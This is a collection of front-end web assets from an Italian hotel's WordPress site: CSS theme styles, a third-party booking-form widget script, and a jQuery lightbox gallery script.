  from {
    opacity: 1;
  }
}
@-moz-keyframes pgAnimLoaded {
  from {
    opacity: 1;
  }
}
@-o-keyframes pgAnimLoaded {
  from {
    opacity: 1;
  }
}
@-ms-keyframes pgAnimLoaded {
  from {
    opacity: 1;
  }
}
@keyframes pgAnimLoaded {
  from {
    opacity: 1;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.hotellecapanne.net/wp-content/themes/rolenzo-child/style.css?ver=6.8.3
body_size: 937
content:
/*
Theme Name:     Rolenzo Child
Description:    Tema Child per Rolenzo
Author:         Rolenzo Sordini
Template:       rolenzo
Version:        0.1.0
*/


body #ui-datepicker-div {
	z-index: 9999999999 !important;
}

#booking-container {
	display:none;
}

#top1 {
    position: absolute;
    margin-top: 10px;
    display: block;
    width: 300px;
    margin: 0 auto;
    left: 50%;
    margin-left: -150px;
    top: 15px;
}
#sticky1  {
	position: absolute;
}

#header1, #sticky2 {
	text-align: right;
}


.toggle-button .menu-bar-top, .toggle-button .menu-bar-bottom {
	border: 1px solid #ffffff !important;
}

.toggle-button .menu-bar-middle {
    height: 2px !important;
}

.contattitop {
	font-size: 13px;
	color: #fff !important;
	padding: 0;
}
.contattitop  a {
	color: #fff !important;
	margin-right: 5px;
}


#sticky .toggle-button .menu-bar-top, #sticky .toggle-button .menu-bar-bottom {
	border: 1px solid #000 !important;
}

#sticky .toggle-button .menu-bar-middle {
    background-color: #000;
}

#sticky2 a { color: #000 !Important;}

#sticky .contattitop  { color: #000 !Important; }

.perchecol {
	opacity:1;
}

.perchecol:hover {
	opacity:0.8;
}

.perchecol h4 {
	border-radius: 15px 0 15px 15px;
	border:2px solid #fff;
	max-width:400px;
	min-height: 120px;
	display: flex;
	align-items: center;
	background-color: rgba(0,0,0,0.35) !important;
}

/*
.perchecol .vc_column-inner {
	border-radius: 15px 0 15px 15px;
}
*/
#fwidget .wpcf7 {
    padding: 15px;
    color: #000;
}

#fwidget #info-2 a, #fwidget .wpcf7 a { color: #a7782d;}


#booking-container {
/*		position: fixed !Important; */
    	width: 100%;
/*    	bottom: 0;
    	left: 0; */
    	color: #333;
    	z-index: 22;
    	text-transform: uppercase;
    	padding-left: 0%;
    	padding-right: 0%;
    	background: #ccc;
    	padding-top: 3px;
}

.booking-title h4 {color: #fff !important;}
.bookingcompact  #booking {
    background: rgba(255,255,255,0.8);
    font-family: "Playfair Display";
}

#booking {
    font-family: "Playfair Display";
}



@media (max-width: 991px) {
	#masthead {
    	background-color: #333 !important;
    	padding-bottom: 45px !important;
	}
}

@media (max-width: 991px) {
	.hiddentablet {
    	height: 50px !important;
    	min-height: 50px !important;
	}
}

@media (min-width: 992px) {
	.bookingcompact  .booking-title { display: none; }
	.bookingcompact #booking-container {
		position: absolute;
		bottom: 150px !important;
	}
}




.bookingcompact .booking-title h4, .bookingcompact .booking-title span,
#booking .booking-title h4, #booking .booking-title span {
    text-align: center!important;
}

.bookingcompact #booking-container {
	padding: 20px;
}

.bookingcompact #booking-container label, #booking-container label {
    color: #000000;
    text-transform: lowercase;
    font-size: 12px;
}

.bookingcompact #DataPartenza, .bookingcompact #DataArrivo,
#DataPartenza, #DataArrivo {
    border-bottom: 1px solid #ccc;
    background: none;
    border-left: 0;
    border-right: 0;
    border-top: 0;
}

.bookingcompact #booking input[type='submit'] {
    margin-top: 0 !Important;
    padding: 29px;
    background: #232323;
}

#booking input[type='submit'] {
    margin-top: 0 !Important;
    padding: 25px 20px !important;
    background: #232323 !important;
    font-size: 14px !important;
	line-height: 36px;
}

.prenotatop { color: #fff; font-size:13px;}
.prenotatop small { display: block;}

.tablepress tfoot th, .tablepress thead th {
    background-color: #333 !important;
}

/**/
.tablepress {
	width: 100%;
}

.tablepress td.column-1 {
	width: 30%;
}

.tablepress td.column-2 {
	width: 70%;
}

.offertacol  a {
	color: #333;
}

.contactcenter .titlerow {
    background: #333;
    color: #fff !important;
}
.contactcenter .titlerow.arrow::after { display: none;}

.vc_grid-container-wrapper {
	text-align: center;
}

#responsive-menu-container li.responsive-menu-item a {
    padding: 0 5% !important;
}

#responsive-menu-additional-content a {
	color: #fff;
}

.testoombra {
	text-shadow: 1px 2px 2px #000;
}

@media (max-width: 992px) {
	
	.contattitop  a span { display: none; }
	.bookingcompact #booking-container label, #booking-container label, .bookingcompact #DataPartenza, .bookingcompact #DataArrivo, #DataPartenza, #DataArrivo { 
		text-align: center;
	}
}


@media (max-width: 767px) {
	.prenotatop { 
		text-align:center;
	}
	div.paddingcustom {
		padding: 40px !Important;
	}
	h1 {
		font-size:45px!Important; line-height:50px !Important;
	}
	h2 {
		font-size:35px!Important; line-height:45px!Important;
	}
	h3 {
		font-size:25px!Important; line-height:30px !Important;
	}
	h4 {
		font-size:20px!Important; line-height:25px!Important;
	}
}

.bookingmobile { display: none;}

@media (max-width: 992px) {
	.bookingmobile { 
		display: block;
    	text-align: center;
    	padding: 30px 20px;
    	color: #fff;
    	background: #232323;
    	font-size: 20px;
    	font-weight: 600;
    	position: fixed;
    	bottom: 0;
    	width: 100%;
	}
	
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://bol.isidorosoftware.com/LECAPANNE/Book/Now/widget?lang=IT
body_size: 3817
content:
jQuery(document).ready(function () {

    var html = '';
    html += '<div class="rowbooking">';
    html += '<div class="div_in">';
    html += '<label>Arrivo</label>';
    html += '<input type="text" name="IN" id="IN" value="22/01/2026" readonly="readonly" />';
    html += '</div>';
    html += '<div class="div_out">';
    html += '<label>Partenza</label>';
    html += '<input type="text" name="OUT" id="OUT" value="23/01/2026" readonly="readonly" />';
    html += '</div>';
    html += '<div class="div_verify">';
        html += '<input type="hidden" name="IDCOMPANY" id="IDCOMPANY" value="" />';
    html += '<button type="button" id="orangeBtn">Ricerca</button>';
    html += '</div>';
    html += '</div>';
    
    jQuery("#isidorobe").html(html);
        var s = document.createElement("script");
    s.type = "text/javascript";
    s.src = "https://bol.isidorosoftware.com/js/datelangs.js";
    jQuery("head").append(s);
    jQuery.datepicker.setDefaults(jQuery.datepicker.regional["it"]);
    jQuery("#IN").datepicker({
        dateFormat: "d/m/yy",
        firstDay: 1,
        minDate: "+0d",
        onSelect: function (d, l) {
            var checkin = jQuery(this).datepicker("getDate").getTime();
            var checkout = new Date(checkin + 25 * 60 * 60 * 1000);
            jQuery("#OUT").datepicker("option", "minDate", checkout);
            jQuery("#OUT").datepicker("setDate", checkout);
            var d = new Date(checkin);
            var d1 = new Date(checkout);
            d.setTime(d.getTime() - 10 * 86400000); //carico il calendario da 10 gg prima
        }
    });
    var date1 = jQuery("#IN").val();
    var splitted = date1.split("/");
    var d1 = new Date(splitted[2], (parseInt(splitted[1], 10) - 1), splitted[0]);
    jQuery("#IN").datepicker("setDate", d1);
    jQuery("#OUT").datepicker({
        dateFormat: "d/m/yy",
        weekStart: 1,
        minDate: "+1d",
        onSelect: function (d, l) {
            var checkout = jQuery(this).datepicker("getDate").getTime();
            var d = new Date(checkout);
            var d1 = new Date(jQuery("#IN").datepicker("getDate").getTime());
            d1.setTime(d1.getTime() - 10 * 86400000); //carico il calendario da 10 gg prima
        }
    });
    var date2 = jQuery("#OUT").val();
    var splitted = date2.split("/");
    var d2 = new Date(splitted[2], (parseInt(splitted[1], 10) - 1), splitted[0]);
    jQuery("#OUT").datepicker("setDate", d2);
        jQuery("#orangeBtn").on("click",function(){
        let gclid = '';
        let _ga = '';
        let _gac = '';
        if(isidoroGetUrlParameter('gclid') !== undefined && isidoroGetUrlParameter('gclid') != '') {
            gclid = '&gclid='+isidoroGetUrlParameter('gclid');
        }
        if(isidoroGetUrlParameter('_ga') !== undefined && isidoroGetUrlParameter('_ga') != '') {
            _ga = '&_ga='+isidoroGetUrlParameter('_ga');
        }
        if(isidoroGetUrlParameter('_gac') !== undefined && isidoroGetUrlParameter('_gac') != '') {
            _gac = '&gclid='+isidoroGetUrlParameter('_gac');
        }
        window.open("https://bol.isidorosoftware.com/LECAPANNE/?IN="+jQuery("#IN").val()+"&OUT="+jQuery("#OUT").val()+"&ROOMS_NUM=1&IDCOMPANY="+jQuery("#IDCOMPANY").val()+gclid+_ga+_gac);
    });   

});

var isidoroGetUrlParameter = function isidoroGetUrlParameter(sParam) {
    var sPageURL = window.location.search.substring(1),
        sURLVariables = sPageURL.split('&'),
        sParameterName,
        i;

    for (i = 0; i < sURLVariables.length; i++) {
        sParameterName = sURLVariables[i].split('=');

        if (sParameterName[0] === sParam) {
            return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
        }
    }
};

--- FILE ---
content_type: application/javascript
request_url: https://www.hotellecapanne.net/wp-content/themes/rolenzo/js/front.js?ver=20160203
body_size: 3110
content:
( function ( $ ) {

var rlArgs = {"script":"swipebox","selector":"prettyPhoto","customEvents":"","activeGalleries":"0","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0"};

    $( document ).on( 'ready' + rlArgs.customEvents, function () {

	// initialise event
	$.event.trigger( {
	    type: 'doResponsiveLightbox',
	    script: rlArgs.script,
	    selector: rlArgs.selector,
	    args: rlArgs
	} );
    } );

    // this is similar to the WP function add_action();
    $( document ).on( 'doResponsiveLightbox', function ( event ) {

	var script = event.script,
	    selector = event.selector,
	    args = event.args;

	if ( typeof script === 'undefined' || typeof selector === 'undefined' ) {
	    return false;
	}

	var observe_script_dom = ( function () {
	    var MutationObserver = window.MutationObserver || window.WebKitMutationObserver,
		eventListenerSupported = window.addEventListener;

	    return function ( obj, only_added, callback ) {
		if ( MutationObserver ) {
		    // define a new observer
		    var obs = new MutationObserver( function ( mutations, observer ) {
			if ( only_added ) {
			    if ( mutations[0].addedNodes.length )
				callback();
			} else {
			    if ( mutations[0].addedNodes.length || mutations[0].removedNodes.length )
				callback();
			}
		    } );

		    // have the observer observe for changes in children
		    obs.observe( obj, { childList: true, subtree: true } );
		} else if ( eventListenerSupported ) {
		    obj.addEventListener( 'DOMNodeInserted', callback, false );

		    if ( !only_added ) {
			obj.addEventListener( 'DOMNodeRemoved', callback, false );
		    }
		}
	    }
	} )();

	rl_view_image = function ( script, url ) {
	    $.event.trigger( {
		type: 'doLightboxViewImage',
		script: script,
		url: url
	    } );
	}

	rl_hide_image = function ( script, url ) {
	    $.event.trigger( {
		type: 'doLightboxHideImage',
		script: script,
		url: url
	    } );
	}

	switch ( script ) {

	    case 'swipebox':

		var slide = $( '#swipebox-overlay' ).find( '.slide.current' ),
		    image_source = '',
		    allow_hide = false,
		    close_executed = false;

		$( 'a[rel*="' + rlArgs.selector + '"], a[data-rel*="' + rlArgs.selector + '"]' ).swipebox( {
		    useCSS: ( rlArgs.animation === '1' ? true : false ),
		    useSVG: ( rlArgs.useSVG === '1' ? true : false ),
		    hideCloseButtonOnMobile: ( rlArgs.hideCloseButtonOnMobile === '1' ? true : false ),
		    removeBarsOnMobile: ( rlArgs.removeBarsOnMobile === '1' ? true : false ),
		    hideBarsDelay: ( rlArgs.hideBars === '1' ? parseInt( rlArgs.hideBarsDelay ) : 0 ),
		    videoMaxWidth: parseInt( rlArgs.videoMaxWidth ),
		    loopAtEnd: ( rlArgs.loopAtEnd === '1' ? true : false ),
		    afterOpen: function () {
			close_executed = false;

			// update current slide container
			slide = $( '#swipebox-overlay' ).find( '.slide.current' );

			// get image source
			var image = slide.find( 'img' ).attr( 'src' );

			// valid image source?
			if ( typeof image !== 'undefined' ) {
			    image_source = image;

			    // trigger image view
			    rl_view_image( script, image_source );
			} else {
			    image_source = '';
			}

			// add current slide observer
			observe_script_dom( document.getElementById( 'swipebox-slider' ), false, function () {
			    if ( image_source === '' ) {
				// get image source
				var image = slide.find( 'img' ).attr( 'src' );

				// valid image source?
				if ( typeof image !== 'undefined' ) {
				    image_source = image;

				    // trigger image view
				    rl_view_image( script, image_source );
				} else {
				    image_source = '';
				}
			    }
			} );
		    },
		    nextSlide: function () {
			// update current slide container
			slide = $( '#swipebox-overlay' ).find( '.slide.current' );

			// get image source
			var image = slide.find( 'img' ).attr( 'src' );

			// valid image source?
			if ( typeof image !== 'undefined' ) {
			    image_source = image;

			    // trigger image view
			    rl_view_image( script, image_source );
			} else {
			    image_source = '';
			}
		    },
		    prevSlide: function () {
			// update current slide container
			slide = $( '#swipebox-overlay' ).find( '.slide.current' );

			// get image source
			var image = slide.find( 'img' ).attr( 'src' );

			// valid image source?
			if ( typeof image !== 'undefined' ) {
			    image_source = image;

			    // trigger image view
			    rl_view_image( script, image_source );
			} else {
			    image_source = '';
			}
		    },
		    afterClose: function () {
			// afterClose event executed
			close_executed = true;

			// allow to hide image?
			if ( allow_hide ) {
			    // trigger image hide
			    rl_hide_image( script, image_source );

			    allow_hide = false;
			}
		    }
		} );

		// additional event to prevent rl_hide_image to execure while opening modal
		$( window ).on( 'resize', function () {
		    if ( !close_executed ) {
			allow_hide = true;
		    }
		} );

		break;

	    case 'prettyphoto':

		var view_disabled = false,
		    last_image = '';

		$( 'a[rel*="' + rlArgs.selector + '"], a[data-rel*="' + rlArgs.selector + '"]' ).prettyPhoto( {
		    hook: 'data-rel',
		    animation_speed: rlArgs.animationSpeed,
		    slideshow: ( rlArgs.slideshow === '1' ? parseInt( rlArgs.slideshowDelay ) : false ),
		    autoplay_slideshow: ( rlArgs.slideshowAutoplay === '1' ? true : false ),
		    opacity: rlArgs.opacity,
		    show_title: ( rlArgs.showTitle === '1' ? true : false ),
		    allow_resize: ( rlArgs.allowResize === '1' ? true : false ),
		    allow_expand: ( rlArgs.allowExpand === '1' ? true : false ),
		    default_width: parseInt( rlArgs.width ),
		    default_height: parseInt( rlArgs.height ),
		    counter_separator_label: rlArgs.separator,
		    theme: rlArgs.theme,
		    horizontal_padding: parseInt( rlArgs.horizontalPadding ),
		    hideflash: ( rlArgs.hideFlash === '1' ? true : false ),
		    wmode: rlArgs.wmode,
		    autoplay: ( rlArgs.videoAutoplay === '1' ? true : false ),
		    modal: ( rlArgs.modal === '1' ? true : false ),
		    deeplinking: ( rlArgs.deeplinking === '1' ? true : false ),
		    overlay_gallery: ( rlArgs.overlayGallery === '1' ? true : false ),
		    keyboard_shortcuts: ( rlArgs.keyboardShortcuts === '1' ? true : false ),
		    social_tools: ( rlArgs.social === '1' ? '<div class="pp_social"><div class="twitter"><a href="//twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href=' + location.href + '&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div></div>' : '' ),
		    ie6_fallback: true,
		    changepicturecallback: function () {
			// is view disabled?
			if ( view_disabled ) {
			    // enable view
			    view_disabled = false;

			    return;
			}

			last_image = $( '#pp_full_res' ).find( 'img' ).attr( 'src' );

			// trigger image view
			rl_view_image( script, last_image );

			// is expanding allowed?
			if ( rlArgs.allowExpand === '1' ) {
			    // disable changepicturecallback event after expanding
			    $( 'a.pp_expand' ).on( 'click', function () {
				view_disabled = true;
			    } );
			}
		    },
		    callback: function () {
			// trigger image hide
			rl_hide_image( script, last_image );
		    }
		} );

		break;

	    case 'fancybox':

		var last_image = '';

		$( 'a[rel*="' + rlArgs.selector + '"], a[data-rel*="' + rlArgs.selector + '"]' ).fancybox( {
		    modal: ( rlArgs.modal === '1' ? true : false ),
		    overlayShow: ( rlArgs.showOverlay === '1' ? true : false ),
		    showCloseButton: ( rlArgs.showCloseButton === '1' ? true : false ),
		    enableEscapeButton: ( rlArgs.enableEscapeButton === '1' ? true : false ),
		    hideOnOverlayClick: ( rlArgs.hideOnOverlayClick === '1' ? true : false ),
		    hideOnContentClick: ( rlArgs.hideOnContentClick === '1' ? true : false ),
		    cyclic: ( rlArgs.cyclic === '1' ? true : false ),
		    showNavArrows: ( rlArgs.showNavArrows === '1' ? true : false ),
		    autoScale: ( rlArgs.autoScale === '1' ? true : false ),
		    scrolling: rlArgs.scrolling,
		    centerOnScroll: ( rlArgs.centerOnScroll === '1' ? true : false ),
		    opacity: ( rlArgs.opacity === '1' ? true : false ),
		    overlayOpacity: parseFloat( rlArgs.overlayOpacity / 100 ),
		    overlayColor: rlArgs.overlayColor,
		    titleShow: ( rlArgs.titleShow === '1' ? true : false ),
		    titlePosition: rlArgs.titlePosition,
		    transitionIn: rlArgs.transitions,
		    transitionOut: rlArgs.transitions,
		    easingIn: rlArgs.easings,
		    easingOut: rlArgs.easings,
		    speedIn: parseInt( rlArgs.speeds ),
		    speedOut: parseInt( rlArgs.speeds ),
		    changeSpeed: parseInt( rlArgs.changeSpeed ),
		    changeFade: parseInt( rlArgs.changeFade ),
		    padding: parseInt( rlArgs.padding ),
		    margin: parseInt( rlArgs.margin ),
		    width: parseInt( rlArgs.videoWidth ),
		    height: parseInt( rlArgs.videoHeight ),
		    onComplete: function () {
			last_image = $( '#fancybox-content' ).find( 'img' ).attr( 'src' );

			// trigger image view
			rl_view_image( script, last_image );
		    },
		    onClosed: function () {
			// trigger image hide
			rl_hide_image( script, last_image );
		    }
		} );

		break;

	    case 'nivo':

		$.each( $( 'a[rel*="' + rlArgs.selector + '"], a[data-rel*="' + rlArgs.selector + '"]' ), function () {
		    var attr = $( this ).attr( 'data-rel' );

		    // check data-rel attribute first
		    if ( typeof attr === 'undefined' || attr == false ) {
			// if not found then try to check rel attribute for backward compatibility
			attr = $( this ).attr( 'rel' );
		    }

		    // for some browsers, `attr` is undefined; for others, `attr` is false. Check for both.
		    if ( typeof attr !== 'undefined' && attr !== false ) {
			var match = attr.match( new RegExp( rlArgs.selector + '\\-(gallery\\-(?:[\\da-z]{1,4}))', 'ig' ) );

			if ( match !== null ) {
			    $( this ).attr( 'data-lightbox-gallery', match[0] );
			}
		    }

		} );

		var observer_initialized = false,
		    change_allowed = true,
		    last_image = '';

		$( 'a[rel*="' + rlArgs.selector + '"], a[data-rel*="' + rlArgs.selector + '"]' ).nivoLightbox( {
		    effect: rlArgs.effect,
		    clickOverlayToClose: ( rlArgs.clickOverlayToClose === '1' ? true : false ),
		    keyboardNav: ( rlArgs.keyboardNav === '1' ? true : false ),
		    errorMessage: rlArgs.errorMessage,
		    afterShowLightbox: function ( lightbox ) {
			var content = $( lightbox )[0].find( '.nivo-lightbox-content' );

			// is observer initialized?
			if ( !observer_initialized ) {
			    // turn it off
			    observer_initialized = true;

			    // add content observer
			    observe_script_dom( document.getElementsByClassName( 'nivo-lightbox-content' )[0], true, function () {
				if ( change_allowed ) {
				    last_image = content.find( '.nivo-lightbox-image img' ).attr( 'src' );

				    // trigger image view
				    rl_view_image( script, last_image );

				    // disallow observer changes
				    change_allowed = false;
				}
			    } );
			}
		    },
		    afterHideLightbox: function () {
			// allow observer changes
			change_allowed = true;

			// trigger image hide
			rl_hide_image( script, last_image );
		    },
		    onPrev: function ( element ) {
			// disallow observer changes
			change_allowed = false;

			last_image = element[0].attr( 'href' );

			// trigger image view
			rl_view_image( script, last_image );
		    },
		    onNext: function ( element ) {
			// disallow observer changes
			change_allowed = false;

			last_image = element[0].attr( 'href' );

			// trigger image view
			rl_view_image( script, last_image );
		    }
		} );

		break;

	    case 'imagelightbox':

		var selectors = [ ],
		    last_image = '';

		$( 'a[rel*="' + rlArgs.selector + '"], a[data-rel*="' + rlArgs.selector + '"]' ).each( function ( i, item ) {
		    var attr = $( item ).attr( 'data-rel' );

		    // check data-rel attribute first
		    if ( typeof attr !== 'undefined' && attr !== false && attr !== 'norl' )
			selectors.push( attr );
		    // if not found then try to check rel attribute for backward compatibility
		    else {
			attr = $( item ).attr( 'rel' );

			if ( typeof attr !== 'undefined' && attr !== false && attr !== 'norl' )
			    selectors.push( attr );
		    }
		} );

		if ( selectors.length > 0 ) {

		    // make unique
		    selectors = $.unique( selectors );

		    $( selectors ).each( function ( i, item ) {
			$( 'a[data-rel="' + item + '"], a[rel="' + item + '"]' ).imageLightbox( {
			    animationSpeed: parseInt( rlArgs.animationSpeed ),
			    preloadNext: ( rlArgs.preloadNext === '1' ? true : false ),
			    enableKeyboard: ( rlArgs.enableKeyboard === '1' ? true : false ),
			    quitOnEnd: ( rlArgs.quitOnEnd === '1' ? true : false ),
			    quitOnImgClick: ( rlArgs.quitOnImageClick === '1' ? true : false ),
			    quitOnDocClick: ( rlArgs.quitOnDocumentClick === '1' ? true : false ),
			    onLoadEnd: function () {
				last_image = $( '#imagelightbox' ).attr( 'src' );

				// trigger image view
				rl_view_image( script, last_image );
			    },
			    onEnd: function () {
				// trigger image hide
				rl_hide_image( script, last_image );
			    }
			} );
		    } );
		}

		break;

	    case 'tosrus':

		var selectors = [ ],
		    last_image = '';

		$( 'a[rel*="' + rlArgs.selector + '"], a[data-rel*="' + rlArgs.selector + '"]' ).each( function ( i, item ) {
		    var attr = $( item ).attr( 'data-rel' );

		    // check data-rel attribute first
		    if ( typeof attr !== 'undefined' && attr !== false && attr !== 'norl' )
			selectors.push( attr );
		    // if not found then try to check rel attribute for backward compatibility
		    else {
			attr = $( item ).attr( 'rel' );

			if ( typeof attr !== 'undefined' && attr !== false && attr !== 'norl' )
			    selectors.push( attr );
		    }
		} );

		if ( selectors.length > 0 ) {

		    // make unique
		    selectors = $.unique( selectors );

		    $( selectors ).each( function ( i, item ) {
			var tos = $( 'a[data-rel="' + item + '"], a[rel="' + item + '"]' ).tosrus( {
			    infinite: ( rlArgs.infinite === '1' ? true : false ),
			    autoplay: {
				play: ( rlArgs.autoplay === '1' ? true : false ),
				pauseOnHover: ( rlArgs.pauseOnHover === '1' ? true : false ),
				timeout: rlArgs.timeout
			    },
			    effect: rlArgs.effect,
			    keys: {
				prev: ( rlArgs.keys === '1' ? true : false ),
				next: ( rlArgs.keys === '1' ? true : false ),
				close: ( rlArgs.keys === '1' ? true : false )
			    },
			    pagination: {
				add: ( rlArgs.pagination === '1' ? true : false ),
				type: rlArgs.paginationType
			    },
			    // forced
			    show: false,
			    buttons: true,
			    caption: {
				add: true,
				attributes: [ "title" ]
			    }
			} );

			tos.bind( 'sliding.tos', function ( event, number ) {
			    last_image = $( $( event.target ).find( '.tos-slider .tos-slide' )[number] ).find( 'img' ).attr( 'src' );

			    // trigger image view
			    rl_view_image( script, last_image );
			} );

			tos.bind( 'closing.tos', function () {
			    // trigger image hide
			    rl_hide_image( script, last_image );
			} );

		    } );
		}

		break;

	    case 'featherlight':

		var selectors = [ ],
		    last_image = '';

		$( 'a[rel*="' + rlArgs.selector + '"], a[data-rel*="' + rlArgs.selector + '"]' ).each( function ( i, item ) {
		    var attr = $( item ).attr( 'data-rel' );

		    // check data-rel attribute first
		    if ( typeof attr !== 'undefined' && attr !== false && attr !== 'norl' )
			selectors.push( attr );
		    // if not found then try to check rel attribute for backward compatibility
		    else {
			attr = $( item ).attr( 'rel' );

			if ( typeof attr !== 'undefined' && attr !== false && attr !== 'norl' )
			    selectors.push( attr );
		    }
		} );

		if ( selectors.length > 0 ) {
		    // make unique
		    selectors = $.unique( selectors );

		    // set defaults
		    $.extend( $.featherlight.defaults, {
			openSpeed: parseInt( rlArgs.openSpeed ),
			closeSpeed: parseInt( rlArgs.closeSpeed ),
			closeOnClick: rlArgs.closeOnClick,
			closeOnEsc: ( rlArgs.closeOnEsc === '1' ? true : false ),
			afterOpen: function ( event ) {
			    last_image = event.currentTarget.href;

			    // trigger image view
			    rl_view_image( script, last_image );
			},
			afterClose: function () {
			    // trigger image hide
			    rl_hide_image( script, last_image );
			}
		    } );

		    $( selectors ).each( function ( i, item ) {

			// gallery?
			if ( /-gallery-/.test( item ) ) {
			    $( 'a[data-rel="' + item + '"], a[rel="' + item + '"]' ).featherlightGallery( {
				galleryFadeIn: parseInt( rlArgs.galleryFadeIn ),
				galleryFadeOut: parseInt( rlArgs.galleryFadeOut ),
				previousIcon: '&#10094;',
				nextIcon: '&#10095;'
			    } );
			    // video?
			} else if ( /-video-/.test( item ) ) {
			    $( 'a[data-rel="' + item + '"], a[rel="' + item + '"]' ).featherlight();
			    // single image?
			} else {
			    $( 'a[data-rel="' + item + '"], a[rel="' + item + '"]' ).featherlight();
			}
		    } );

		}

		break;
	}

    } );

} )( jQuery );